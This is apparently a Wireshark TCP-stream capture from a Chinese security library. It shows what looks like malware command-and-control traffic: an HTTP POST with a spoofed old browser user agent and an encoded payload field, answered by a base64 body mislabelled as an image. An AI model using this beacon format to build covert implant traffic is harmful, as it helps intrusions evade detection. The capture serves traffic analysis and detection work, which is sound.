 Wireshark · Follow TCP Stream (tcp.stream eq 18) · eth0
POST /history/?i=DBDBDJDDDHDBDFDDDJDE HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)
Host: 10.0.0.204
Content-Length: 154
Connection: Keep-Alive
content=AAAAUFQCqIfx6GJZ6p42kO2HtAFwWMeyqDzUBA4zZ3ZNqQ_i9m29VRN5qMt357p48ZKth66TovYkUpIAF18bejpWlQOstMeE7UxGekpJOdb5ThFq&numb
er=123-456-7890&submit=SubmitHTTP/1.1 200 OK
Date: Sat, 12 Oct 2019 00:08:08 GMT
Content-Type: img/jpg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 12
Li4uLi4uLg==
'零组资料文库'